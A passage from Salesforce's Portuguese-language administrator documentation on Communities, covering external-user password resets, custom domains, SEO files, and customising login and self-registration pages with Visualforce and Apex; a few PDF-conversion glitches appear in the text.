- **•** Os dados de objetos do Salesforce são transmitidos, mas isso não acontece com as personalizações de marcas e componentes. Você precisará refazer todas as personalizações.
- **•** Quando há mudança de modelos, a navegação em Gerenciamento de comunidade é atualizada. Para exibir todas as opções disponíveis em Gerenciamento de comunidade, independentemente do modelo selecionado, selecione **Administração** > **Preferências** > **Mostrar todas as configurações em Gerenciamento de comunidade**.
- O URL da comunidade muda quando há alteração de um modelo Guias do Salesforce + Visualforce para um modelo do Community Builder, ou vice-versa. Por exemplo, em modelos do Community Builder, */s* é adicionado ao final do URL. Não deixe de atualizar os links da sua comunidade com o novo URL.

Para saber como usar os modelos Kokua, Koa e Napili, consulte [Guia de implantação de modelos de comunidade para autoatendimento](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf). Para saber como usar o modelo Aloha, consulte a [Introdução ao modelo de comunidade Aloha para Salesforce Identity](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf).

## <span id="page-3097-1"></span>Administrando usuários de comunidades

## Redefinir a senha de usuário externo para comunidades

A senha de usuário externo pode ser redefinida pelo usuário ou pelo administrador da organização que hospeda a comunidade.

Seja como for, quando alguém inicia uma redefinição de senha de um usuário externo, um email é enviado para o usuário com um link para redefinir a senha. Links de redefinição de senha iniciados pelo usuário expiram em 24 horas. Links de redefinição de senha iniciados pelo administrador não expiram. Quando o usuário clica no link, é obrigado a redefinir a senha antes de prosseguir.

Se uma solicitação de redefinição de senha iniciada pelo usuário não puder ser processada, eles receberão um email explicando o porquê. As solicitações de redefinição de senha falharão se a conta do usuário estiver temporariamente ou permanentemente bloqueada devido a muitas tentativas de login malsucedidas ou se a solicitação não estava dentro das horas de login, intervalos IP ou localizações de rede aprovados.

CONSULTE TAMBÉM:

[Criar usuários de comunidades](#page-3066-0)

[Como membros de comunidades externas obtêm informações de login?](#page-3098-0)



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## <span id="page-3098-0"></span>Como membros de comunidades externas obtêm informações de login?

Os usuários obtêm suas credenciais de login nos emails de boas-vindas das comunidades.

Quanto você ativa um contato como usuário do cliente ou do parceiro, ele só pode receber as credenciais de login depois que é adicionado à comunidade com os emails de boas-vindas ativados. Se os emails de boas-vindas da comunidade estiverem desativados, o usuário externo não receberá as credenciais. Será necessário enviá-las manualmente. Para fazer isso, em Configuração, insira *Usuários* na caixa Busca rápida, selecione **Usuários**, marque a caixa de seleção ao lado do nome do usuário e clique em **Redefinir senha**. Um email contendo o nome de usuário e um link para redefinir a senha será enviado para o usuário. O link nesse email não expira.

#### CONSULTE TAMBÉM:

[Criar usuários de comunidades](#page-3066-0) [Redefinir a senha de usuário externo para comunidades](#page-3097-1)

# Melhorias opcionais de comunidades

## Configurar um domínio personalizado para a sua comunidade

Configure um domínio personalizado para que os URLs de sua comunidade reflitam a marca de sua empresa.

 $\boldsymbol{\beta}$ Nota: Domínios personalizados são suportados apenas em instâncias sem sandbox. Você pode configurar um domínio personalizado em uma instância de sandbox e, em seguida, migrá-lo para uma instância de produção, mas o domínio personalizado só é ativo na produção.

Ao adicionar um domínio, também existe a opção de anexar um certificado e uma chave para a segurança da conexão. Se você for usar um certificado, verifique se já o adicionou utilizando Gerenciamento de certificados e chaves antes de tentar anexá-lo ao seu domínio. Apenas certificados assinados pela CA são suportados e eles devem ter 2.048 bits de comprimento. Para oferecer suporte a todos os domínios hospedados por sites na sua organização, use um curinga ou um certificado de Nome alternativo do assunto.

- **1.** Em Configuração, insira *Domínios* na caixa Busca rápida e selecione **Domínios**.
- **2.** Clique em **Adicionar domínio**.
- **3.** Insira o Nome de domínio.
- **4.** Adicione um certificado se você já tiver configurado um certificado assinado pela CA que suporte esse domínio.
- **5.** Clique em **Salvar**. Como opção, clique em **Salvar e novo** para adicionar vários domínios.

Se você pretende hospedar mais de uma comunidade em um domínio, será preciso configurar URLs personalizados para cada site. Os URLs personalizados são a forma de distinguir de forma exclusiva as comunidades dentro desse domínio. Em Configuração, insira *URLs personalizados* na caixa Busca rápida e selecione **URLs personalizados**.

Antes de você alternar o CNAME do seu nome de domínio para apontar para um novo nome de destino, verifique se o novo nome de destino existe no DNS clicando em dig ou em nslookup. A data de criação dos nomes de domínio afeta o destino do seu CNAME:



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir domínios:

**•** "Exibir configuração"

Para adicionar domínios:

**•** "Personalizar aplicativo" ou "Exibir configuração", além de uma licença de Editor do Site.com ou "Criar e configurar comunidades"

Para editar ou excluir domínios:

**•** "Personalizar aplicativo"

Para associar certificados a um domínio:

**•** Entre em contato com a Salesforce se você não estiver usando Comunidades. Organizações com Comunidades podem associar certificados a um domínio.

- **•** Os nomes de domínio que foram adicionados antes da versão Summer '13 geralmente precisam ter seu CNAME ajustado para apontar para o domínio totalmente qualificado, sequido por .live.siteforce.com, em vez de apontar para o subdomínio Force.com da organização. Por exemplo, se seu domínio anterior à versão Summer '13 for www.example.com, o destino do CNAME deverá ser www.example.com.live.siteforce.com, em vez de example.force.com, para que o HTTPS funcione.
- **•** Os nomes de domínio que foram adicionados na versão Summer '13 ou antes dela não têm o ID da organização com 18 caracteres no destino do CNAME.
- **•** Os nomes de domínio que foram adicionados na versão Summer '13 ou depois dela já apontam para o local correto para a configuração do HTTPS em um domínio personalizado.
- **•** Os nomes de domínio que foram adicionados na versão Winter '14 ou depois dela usam um CNAME que aponta para o domínio totalmente qualificado seguido pelo ID de 18 caracteres da sua organização e por .live.siteforce.com. Por exemplo, se seu nome de domínio for www.example.com e o ID de 18 caracteres da sua organização for 00dxx0000001ggxeay, o destino do seu CNAME deverá ser www.example.com.00dxx0000001ggxeay.live.siteforce.com.

### CONSULTE TAMBÉM:

[Visão geral do gerenciamento de domínio](#page-4539-0) [Gerenciando domínios e URLs personalizados](#page-4543-0) [Adicionando um domínio](#page-4540-0)

## Adicionar a caixa de pesquisa global ao cabeçalho HTML personalizado da comunidade

Se você personalizar suas comunidades do Salesforce com um cabeçalho HTML, a caixa de pesquisa global ficará oculta. Para utilizar essa funcionalidade de pesquisa, adicione um formulário ao cabeçalho personalizado.

**1.** No cabeçalho HTML personalizado, integre um formulário semelhante a este.



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

```
<form action="/<community name>/search/SmartSearch" method="get">
 <input id="phSearchInput" type="text" name="str"/>
 <input type="submit" value="Search"/>
</form>
```
**2.** Substitua *<community name>* pelo valor exclusivo que você usou para o URL quando criou a comunidade.

```
Por exemplo, se você inseriu clientes como o valor exclusivo para o URL da sua comunidade, o formulário ficará da seguinte
forma:
```

```
<form action="/customers/search/SmartSearch" method="get">
 <input id="phSearchInput" type="text" name="str"/>
 <input type="submit" value="Search"/>
</form>
```
## Configuração de otimização do mecanismo de pesquisa (SEO) na sua comunidade

Faça com que serviços de pesquisa populares, como Google™ e Bing®, indexem sua comunidade, para que clientes, parceiros e convidados possam encontrar facilmente as páginas da comunidade por meio de pesquisas online. O SEO pode melhorar muito a descoberta de comunidades públicas.

O arquivo robots.txt, um arquivo padrão usado em toda a Web para SEO, usa regras de inclusão e exclusão para informar a spiders e robôs da web quais áreas da comunidade indexar. Esse arquivo permite a você controlar totalmente o que os usuários podem encontrar por meio dos mecanismos de pesquisa. É possível personalizar as regras para que toda a comunidade seja indexada, ou escolher áreas específicas. Depois que você especifica as regras, os mecanismos

No caso de comunidades do Salesforce, é necessário criar uma página do Visualforce para conter essas informações. Este arquivo é colocado na raiz da comunidade. Este é um exemplo de

Há alguns arquivos padrão que você precisa conhecer ao configurar SEO para a comunidade:

de pesquisa usam o arquivo para indexar as páginas da comunidade.

página do Visualforce com regras de indexação para uma comunidade:



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar uma página do Visualforce, arquivo robots.txt e arquivo sitemap.xml para sua comunidade:

**•** "Criar e configurar comunidades"

```
<apex:page contentType="text/plain">
User-agent: *
Disallow: / # hides everything from ALL bots
Allow: \sqrt{\pi}-prefix-1>/s # add path you want to open to bots
Allow: /<path-prefix-2>/s # add path you want to open to bots
Sitemap: http://community_URL>/<sitemap_to_community1>
Sitemap: http://<community_URL>/<sitemap_to_community2>
</apex:page>
```
#### **sitemap.xml**

**robots.txt**

O arquivo sitemap. xml contém uma lista dos URLs da comunidade. Os mecanismos de pesquisa usam essa lista para detectar quais páginas da comunidade estão disponíveis para crawling e indexação. O arquivo robots.txt contém o caminho para o mapa do site da comunidade. O arquivo sitemap. xml também deve ser colocado na raiz da comunidade. Para obter mais informações sobre a criação do arquivo sitemap. xml para a comunidade, consulte [este artigo](http://developer.force.com/cookbook/recipe/creating-a-sitemap-file).

- $\triangledown$  Nota: Você pode ter mais de uma comunidade, cada uma com vários subcaminhos. Lembre-se de que todas elas compartilham o mesmo arquivo e certifique-se de que as regras de indexação considerem as páginas de todas as comunidades. A página do Visualforce com as informações de robots.txt deverá estar na comunidade que não tem nome de subcaminho, ou seja, na raiz.
- **1.** Crie uma lista de regras de inclusão e exclusão para as diversas áreas da comunidade que você deseja expor aos mecanismos de pesquisa ou ocultar deles. Salve essas informações em um arquivo de texto.
- **2.** Em Configuração, insira *Páginas do Visualforce* na caixa Busca rápida, selecione **Páginas do Visualforce** e, em seguida, clique em **Novo** para criar uma nova página do Visualforce. Dê qualquer nome para a página; ela pode até se chamar robots.
- **3.** Cole a lista de regras de indexação na página do Visualforce. O conteúdo final deve ser semelhante ao exemplo acima, com mais regras conforme a necessidade.
- **4.** Clique em **Salvar**.
- **5.** De volta à página de Gerenciamento de comunidade da sua comunidade, clique em **Administração** > **Páginas** > **Ir para Force.com** e depois em **Editar** na página Detalhes do site.
- **6.** No campo **Site Robots.txt**, insira o nome da página do Visualforce que acabou de criar ou clique em **Quara procurar o arquivo.**
- **7.** Clique em **Salvar**.
- **8.** Também é possível enviar sitemap.xml diretamente para os mecanismos de pesquisa. Por exemplo, envie o arquivo para Google™ [Webmaster Tools](http://www.bing.com/toolbox/webmaster) e Bing® Webmaster Tools para permitir que os usuários desses mecanismos de pesquisa descubram o conteúdo da comunidade.

Para confirmar que o arquivo robots.txt está disponível para robôs e spiders, naveque para a comunidade e anexe /robots.txt ao URL da página de apresentação. Você deve ver o conteúdo que colou na página do Visualforce criada anteriormente. Da mesma forma, anexe /sitemap.xml ao URL da comunidade para testar se o mapa do site está disponível para os robôs e spiders dos mecanismos de pesquisa.

# <span id="page-3101-0"></span>Login, autorregistro e gerenciamento de senhas na sua comunidade

# Personalizar páginas de login, logout e autorregistro em sua comunidade

Configure as opções padrão de login, logout, gerenciamento de senha e autorregistro para a sua comunidade ou personalize o comportamento com Apex e Visualforce ou com páginas do Community Builder (Site.com Studio).

Por padrão, cada comunidade é fornecida com páginas padrão de login, gerenciamento de senha e autorregistro, além de controladores Apex associados que gerenciam essa funcionalidade em segundo plano. Você pode usar o Visualforce, o Apex ou o Community Builder (Site.com Studio) para criar uma identidade visual personalizada e alterar o comportamento padrão:

- **•** [Personalizar a identidade visual da página de login padrão](#page-3102-0).
- **•** [Personalizar a experiência de login](#page-3103-0) modificando o comportamento da página de login padrão, usando uma página de login personalizada e oferecendo suporte a outros provedores de autenticação.
- **•** [Redirecionar os usuários a outro URL no logout](#page-3105-0).
- **•** [Usar páginas Alterar senha e Esqueci minha senha personalizadas](#page-3106-0)
- **•** [Configurar o autorregistro](#page-3107-0) para usuários convidados não licenciados da comunidade.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, personalizar ou ativar uma comunidade:

**•** "Criar e configurar comunidades"

E

# <span id="page-3102-0"></span>Coloque sua marca na página de login da comunidade

Se tiver selecionado o modelo Guias do Salesforce + Visualforce, você poderá adicionar o logotipo da sua empresa e um texto de rodapé personalizado à página de login padrão que é fornecida pronta para uso com a comunidade.

As cores de segundo plano do cabeçalho e da página usadas na página de login padrão são herdadas do [esquema de cores da identidade visual](#page-3080-0) da comunidade.

- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em no cabeçalho global.
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
- **2.** Clique em **Administração** > **Login e registro** e faça as alterações na seção Cabeçalho e rodapé.
- **3.** Carregue um logotipo para o cabeçalho da página de login da comunidade.

O arquivo pode ser .gif, .jpg ou .png. O tamanho máximo do arquivo é de 100 KB. Imagens com mais de 250 pixels de largura ou 125 pixels de altura não são aceitas. Carregar um logotipo cria automaticamente uma Pasta de documento compartilhado das comunidades na guia Documentos e salva o logotipo nela. Após ser criada, não é possível mais excluir a pasta.

O logotipo do cabeçalho é exibido no canto superior esquerdo da página de login padrão. Também é usado quando você acessa a comunidade no Salesforce1. O logotipo do cabeçalho não aparece em páginas de login personalizadas.

**4.** Insira um texto personalizado para o rodapé da página de login da comunidade com, no máximo, 120 caracteres.

O rodapé é exibido na parte inferior da página de login. Esse texto do rodapé não aparece em páginas de login personalizadas.

#### **5.** Clique em **Salvar**.

O logotipo e o rodapé personalizado são exibidos para todos os usuários (internos, externos e convidados não licenciados) na página de login.

#### CONSULTE TAMBÉM:

[Personalizar páginas de login, logout e autorregistro em sua comunidade](#page-3101-0) [Personalização do processo de login com Apex](#page-3104-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, personalizar ou ativar uma comunidade:

**•** "Criar e configurar comunidades"

E

# <span id="page-3103-0"></span>Personalização da sua experiência de login na comunidade

Personalize o processo de login padrão para usuários externos na sua comunidade. Também é possível usar uma página de login personalizada do Community Builder, Site.com Studio ou do Visualforce, oferecer suporte a vários provedores de autenticação e configurar o login único com qualquer modelo.

Os usuários externos são usuários com licenças de Comunidade, Portal de clientes ou portal do parceiro.

- **•** A página de login selecionada em Gerenciamento de comunidade substitui outras atribuições de página de login nas configurações de site do Site.com ou do Force.com.
- **•** Caso a sua comunidade use o modelo Guias do Salesforce + Visualforce, a página de login atribuída à comunidade por padrão é chamada CommunitiesLogin. Use o Visualforce para personalizar a aparência dessa página.
- **•** Se a sua comunidade usa o modelo Napili, a página de login atribuída à comunidade por padrão é chamada login. Use o Community Builder (Site.com Studio) para personalizar a aparência dessa página.
- **•** Para atualizar o comportamento de login das páginas do Visualforce e do Community Builder, atualize o controlador do Apex [CommunitiesLoginController](#page-3104-0).
- **•** As páginas personalizadas do Community Builder devem ser publicadas para que possam ser atribuídas à comunidade. Lembre-se de modificar o controlador do Apex CommunitiesLoginController e o método do Apex Site.login() para usar a sua página de login personalizada.
- **•** As opções de login configuradas aqui são válidas apenas para usuários externos. Os usuários da sua organização interna devem usar o link que direciona os funcionários para efetuar login com o respectivo nome de usuário e senha do Salesforce.
- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em no cabeçalho global.
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
- **2.** Clique em **Administração** > **Login e registro** e faça as alterações na seção Login.
- **3.** Você também pode escolher uma página de login personalizada para a sua comunidade. Selecione o tipo de página (**Community**

**Builder** ou **Visualforce**), insira o nome da página no campo de pesquisa e clique em **[46]**. Na janela de resultados de pesquisa, clique no nome da página para abri-la.

Dica: Para reverter para a página padrão de login do modelo da comunidade, selecione **Página padrão**.

**4.** Selecione as credenciais com as quais os usuários externos podem fazer login ou se registrar.

Por padrão, os usuários fazem login na comunidade usando o nome de usuário e senha padrão da comunidade. Se quiser permitir que eles façam login com outras credenciais, como as credenciais do Facebook<sup>©</sup>, Janrain<sup>©</sup> ou de outra organização do Salesforce, selecione-as na lista.



- Importante: Configure essas [opções do provedor de autenticação](#page-3135-0) antecipadamente para que elas possam ser usadas em logins na comunidade. Em Configuração, insira *Provedores de autenticação* na caixa Busca rápida e, em seguida, selecione **Provedores de autenticação**.
- **5.** Você também pode permitir que usuários externos façam login com a identidade de login único do SAML.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, personalizar ou ativar uma comunidade:

**•** "Criar e configurar comunidades"

E

Essa opção só estará disponível se a organização tiver conseguido [configurar o SAML para a comunidade](#page-3133-0) na página 3128 com sucesso, o que inclui:

- **•** Configurações de SAML para login único, o que ativa o login do Salesforce usando seu provedor de identidade corporativo. Note que é preciso inserir uma URL de login do provedor de identidade.
- **•** Um nome de domínio personalizado, que altera os URLs do aplicativo para todas as suas páginas, incluindo páginas de login. Entre em contato com o Suporte se precisar ativar Meu domínio.

Para oferecer várias opções de login único SAML, insira *Configurações de login único* na caixa Busca rápida, selecione **Configurações de login único** e, em seguida, clique em **Ativar várias configurações**. Se você já tinha SAML ativado e, ainda assim, ativou várias configurações de SAML, sua configuração de SAML existente é automaticamente convertida para trabalhar com várias configurações adicionais.

Os usuários veem a opção de **Fazer login único**. Se você tiver ativado várias opções de login único de SAML, cada botão de login exibe rótulos com o campo Nome da configuração de SAML.

**6.** Clique em **Salvar**.

Nota: Renomear ou excluir a página de login padrão pode causar problemas com o fluxo de login padrão da comunidade.

#### <span id="page-3104-0"></span>CONSULTE TAMBÉM:

[Personalizar páginas de login, logout e autorregistro em sua comunidade](#page-3101-0)

### Personalização do processo de login com Apex

```
PERMISSÕES DO
                                                                                     USUÁRIO
                                                                                     Para criar e editar páginas
                                                                                     do Visualforce:
                                                                                     • "Personalizar aplicativo"
                                                                                     Para editar classes do Apex:
                                                                                     • "Apex do autor"
                                                                                         E
                                                                                         "Personalizar aplicativo"
Você pode fornecer aos membros da comunidade fora da sua empresa uma página de login
totalmente personalizada, com o estilo e a marca da sua organização. Use o Visualforce e o Apex
para personalizar a página CommunitiesLogin e CommunitiesLoginController,
ou criar sua própria página do Visualforce.
Para redirecionar da página de login padrão de comunidade para sua página personalizada:
1. Em Configuração, insira Classes do Apex na caixa Busca rápida e selecione Classes
   do Apex.
2. Clique em Editar ao lado de CommunitiesLoginController.
3. Adicione o código a seguir:
   global PageReference forwardToCustomAuthPage() {
            String startUrl = System.currentPageReference().getParameters().get('startURL');
             return new PageReference(Site.getPathPrefix() + '/SiteLogin?startURL=' +
    EncodingUtil.urlEncode(startURL, 'UTF-8'));
         }
```
- **4.** Se você criou uma página de login totalmente personalizada, substitua SiteLogin pelo nome da sua página do Visualforce.
- **5.** Clique em **Salvar**.
- **6.** Clique em **Editar** ao lado de CommunitiesLandingController.

**7.** Adicione o código a seguir:

```
public PageReference forwardToCustomAuthPage() {
      String startUrl = System.currentPageReference().getParameters().get('startURL');
        return new PageReference(Site.getPathPrefix() + '/SiteLogin?startURL=' +
EncodingUtil.urlEncode(startURL, 'UTF-8'));
   }
```
- **8.** Se você criou uma página de login totalmente personalizada, substitua SiteLogin pelo nome da sua página do Visualforce.
- **9.** Clique em **Salvar**.
- **10.** Em Configuração, insira *Páginas do Visualforce* na caixa Busca rápida e selecione **Páginas do Visualforce**.
- **11.** Clique em **Editar** ao lado de CommunitiesLogin.
- **12.** Na primeira linha de código, adicione o seguinte:

action="{!forwardToCustomAuthPage}"

- **13.** Clique em **Salvar**.
- **14.** Clique em **Editar** ao lado de CommunitiesLanding.
- **15.** Na primeira linha de código, adicione o seguinte:

action="{!forwardToCustomAuthPage}"

<span id="page-3105-0"></span>**16.** Clique em **Salvar**.

## Redirecione os membros da comunidade a um URL personalizado no logout

Especifique o URL para o qual os membros da comunidade devem ser redirecionados ao fazer logout da comunidade.

Quando os membros da comunidade fazem logout, eles vão, por padrão, para a página de login da comunidade. Você pode optar por apontá-los para outro local; por exemplo, o site da empresa.

- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em **no cabeçalho global**.
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
- **2.** Clique em **Administração** > **Login e registro**.
- **3.** Na seção Logout, insira o URL para o qual você deseja redirecionar os membros da comunidade.
- **4.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Personalizar páginas de login, logout e autorregistro em sua comunidade](#page-3101-0)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, personalizar ou ativar uma comunidade:

**•** "Criar e configurar comunidades"

E

# <span id="page-3106-0"></span>Use páginas Alterar senha e Esqueci minha senha personalizadas na sua comunidade

Use uma página personalizada do Community Builder ou Visualforce em vez das páginas padrão Alterar senha e Esqueci minha senha.

A página Esqueci minha senha pode ser personalizada no Community Builder ou no Visualforce. Caso queira usar uma página Esqueci minha senha personalizada do Community Builder, publique primeiro sua página no Community Builder.

A página Alterar senha pode ser personalizada apenas no Visualforce.

- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em no cabeçalho global.
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
- **2.** Clique em **Administração** > **Login e registro**.
- **3.** Na seção de senha, selecione o tipo de página: **Community Builder** ou **Visualforce**.
- **4.** Insira o nome da página, ou deixe o campo em branco para pesquisar todas as páginas disponíveis.
- **5.** Clique no **e**, em seguida, no nome da página nos resultados da pesquisa para selecioná-la.
- **6.** Clique em **Salvar**.

Para reverter para a página padrão de login do modelo da sua comunidade, selecione **Página padrão** como o tipo de página.

CONSULTE TAMBÉM:

[Personalizar páginas de login, logout e autorregistro em sua comunidade](#page-3101-0)

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, personalizar ou ativar uma comunidade:

**•** "Criar e configurar comunidades"

E

# <span id="page-3107-0"></span>Configuração de autorregistro na sua comunidade

Ative o autorregistro para permitir que usuários convidados não licenciados façam parte da comunidade. Você pode salvá-los como contatos em uma conta comercial, ou criar uma conta pessoal para cada usuário que realiza autorregistro.

Ao ativar o autorregistro, essas páginas do Visualforce e controladores do Apex são associados à sua comunidade.

- **•** Página CommunitiesSelfReg e CommunitiesSelfRegController Fornece o formulário para que parceiros ou clientes possam se registrar na sua comunidade. Você pode modificar o controlador do Apex [CommunitiesSelfRegController](#page-3109-0) para alterar o processo padrão de autorregistro, mas isso não é mais necessário após a versão Spring '15.
	- Nota: As personalizações do Apex para o processo de autorregistro têm preferência sobre os padrões especificados em Gerenciamento de comunidade. Em organizações criadas antes da versão Spring '15, as personalizações existentes do Apex para autorregistro continuam em vigor como antes.
- **•** Página CommunitiesSelfRegConfirm e

CommunitiesSelfRegConfirmController – Se um usuário não criar uma senha durante o autorregistro (seja porque ele deixou o campo de senha em branco, ou porque sua organização removeu o campo de senha do formulário) esta página confirma que um email de redefinição de senha foi enviado. Usuários que chegam a esta página precisam redefinir a senha para poder efetuar login.

As páginas e controladores padrão de autorregistro são compartilhados por todas as comunidades da sua organização. Se você ativar o autorregistro para várias comunidades, precisará personalizar ainda mais o autorregistro para direcionar os usuários a páginas diferentes, atribuir perfis ou conjuntos de permissões diferentes para comunidades diferentes, e assim por diante.

Nota: Renomear ou excluir a página de autorregistro padrão pode causar problemas com o fluxo de autorregistro padrão.

- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em **no cabeçalho global**.
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
- **2.** Clique em **Administração** > **Login e registro**.
- **3.** Na seção Registro, selecione **Permitir o autorregistro de usuários externos**.
- **4.** Caso queira, escolha uma página de autorregistro personalizada para a sua comunidade. Selecione o tipo de página (**Community**

**Builder** ou **Visualforce**), insira o nome da página no campo de pesquisa e clique em **[4]**. Na janela de resultados de pesquisa, clique no nome da página para abri-la. Para reverter para a página padrão de autorregistro (CommunitiesSelfReg), selecione **Página padrão**.

É necessário publicar páginas do Community Builder, caso contrário elas não serão incluídas nos resultados da pesquisa de página. Lembre-se de modificar os controladores do Apex CommunitiesSelfRegController e CommunitiesSelfRegConfirmController se usar uma página personalizada.

**5.** Selecione o **Perfil** padrão para atribuir a usuários de autorregistro.

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, personalizar ou ativar uma comunidade:

**•** ""Criar e configurar comunidades"

E

- Nota: É possível selecionar apenas perfis associados à comunidade. Se um perfil é selecionado como padrão para os usuários que fazem o próprio registro e você o remover da comunidade, o Perfil de autorregistro é redefinido automaticamente para *Nenhum*.
- **6.** Selecione a **Conta** comercial à qual atribuir os usuários que fazem autorregistro.

O usuário que faz autorregistro é atribuído como um contato da conta especificada por você. Para [criar uma conta pessoal \(se ativado\)](#page-3108-0) [para cada usuário que efetua autorregistro](#page-3108-0), deixe este campo em branco.

Use uma conta que esteja ativada como parceiro. Para isso, acesse a conta, clique em **Gerenciar conta externa** e em **Ativar como parceiro**.

#### **7.** Clique em **Salvar**.

Depois de configurar o autorregistro, um link **Não é membro?** direciona os usuários externos da página de login para uma página de autorregistro. Quando um usuário faz seu próprio registro na sua comunidade:

- **•** O Salesforce cria um novo registro de usuário com as informações fornecidas na página de autorregistro.
- **•** O usuário recebe o perfil que você especificou ao configurar o autorregistro.
- **•** O usuário é associado a uma conta comercial ou pessoal, dependendo da configuração.
- **•** As licenças de Comunidade de clientes Plus e Comunidade de parceiros requerem que registros sejam associados a um papel em sua organização. Se você não especificar um papel no perfil padrão de autorregistro, o Salesforce atribui a eles o papel Trabalhador.
- Nota: Tenha em mente que cada usuário que se autorregistra consome uma das suas licenças de Comunidades. Ao configurar sua página de autorregistro, não se esqueça de adicionar alguns critérios para assegurar que as pessoas certas se inscrevam. Além disso, para evitar envio de formulários não autorizados, recomendamos o uso de um mecanismo de segurança, como um CAPTCHA ou campo oculto, em sua página de autorregistro.

### CONSULTE TAMBÉM:

<span id="page-3108-0"></span>[Personalizar páginas de login, logout e autorregistro em sua comunidade](#page-3101-0) [Personalizar o processo de autorregistro em comunidade com Apex](#page-3109-0) [Criação de contas pessoais para usuários com autorregistro](#page-3108-0)

## Criação de contas pessoais para usuários com autorregistro

Se a sua empresa trabalha principalmente com pessoas, em vez de criá-los como contatos sob uma única conta comercial, é possível atribuir cada usuário com autorregistro a uma conta pessoal.

Importante: É necessário que as Contas pessoais estejam ativadas na sua organização. Somente as licenças Comunidade de clientes e Comunidade de clientes Plus oferecem suporte à criação de contas pessoais.

No Gerenciamento de comunidade, em **Administração** > **Login e registro**, ative o autorregistro e deixe o campo **Conta** em branco. Especifique um perfil padrão ao qual os usuários que efetuem autorregistro serão atribuídos.

O Salesforce cria contas pessoais separadas para cada usuário com autorregistro. Cada usuário recebe o perfil padrão que você especificou durante a configuração do autorregistro e um papel padrão. Se você não especificar um papel, no perfil ou por meio do controlador do Apex para o autorregistro, o Salesforce atribuirá o papel de Trabalhador aos usuários com autorregistro. É possível personalizar ainda mais essa funcionalidade usando o [controlador do Apex para o autorregistro](#page-3109-0) (CommunitiesSelfRegController), mas isso não é obrigatório.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Você também pode criar contas pessoais manualmente e atribuí-las a usuários da comunidade com as licenças Comunidade de clientes e Comunidade de clientes Plus.

### CONSULTE TAMBÉM:

[O que é uma conta pessoal?](#page-1129-0) [Ativar contas pessoais](#page-1672-0)

### <span id="page-3109-0"></span>Personalizar o processo de autorregistro em comunidade com Apex

Atualize CommunitiesSelfRegController para personalizar o processo padrão de autorregistro da sua comunidade. O mesmo controlador pode ser usado para a página de autorregistro padrão (CommunitiesSelfReg) ou uma página de autorregistro personalizada do Visualforce ou do Community Builder.

Você pode configurar o autorregistro inteiramente em Gerenciamento de comunidade. Recomendamos a personalização apenas se você desejar modificar o autorregistro de forma diferente dos padrões, se houver mais de uma comunidade na sua organização, ou se você estiver usando uma página de autorregistro personalizada.

Nota: Você só pode adicionar, editar ou excluir o Apex usando a interface do usuário do Salesforce em uma organização Developer Edition, uma organização de avaliação Enterprise Edition do Salesforce ou uma organização sandbox. Em uma organização de produção do Salesforce, você só pode fazer alterações no Apex usando a chamada da API de metadados deploy, o Force.com IDE ou a Force.com Migration Tool. O Force.com IDE e o Force.com Migration Tool são recursos gratuitos fornecidos pelo Salesforce para auxiliar seus usuários e parceiros, mas não são considerados parte de nossos Serviços dentro do escopo do Contrato de assinatura mestre do Salesforce.

- **1.** Em Configuração, insira *Classes do Apex* na caixa Busca rápida e selecione **Classes do Apex**.
- **2.** Clique em **Editar** ao lado de CommunitiesSelfRegController.
- **3.** Caso queira, insira um valor de ProfileId para definir o tipo de perfil que deve ser atribuído ao usuário.

Se você selecionou um perfil padrão ao configurar o autorregistro em Gerenciamento de comunidade, o valor no Apex code substitui o padrão.

